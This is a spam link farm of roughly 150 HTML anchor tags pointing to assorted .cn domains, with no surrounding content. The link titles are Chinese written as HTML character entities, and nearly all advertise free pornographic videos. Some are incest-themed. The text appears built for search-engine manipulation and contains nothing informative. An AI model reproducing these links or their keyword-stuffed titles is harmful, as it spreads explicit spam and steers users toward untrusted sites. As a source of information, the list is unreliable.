<a href="http://fly188.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://wiok.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mxcyzp.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://txread.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://xinlangy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wywcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://nolei.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hiwins.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://frontal.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://luodluo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://23ua.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://juhl.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://shuahk.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://26az.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taolle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lansem.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://agnews.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yyylt.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wilopumps.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcrdit.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://ynga.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iallensu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://wxmry.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://ninrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luodluo.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://g26aek3.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hinduism.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://pasani.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://tigersking.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hqlab.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://itishome.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://miquerj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://glfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hctesting.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szaofax.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointed.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://haarlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sese91.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lbntl.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://cwln.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://onet.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbmjt.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huihepay.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
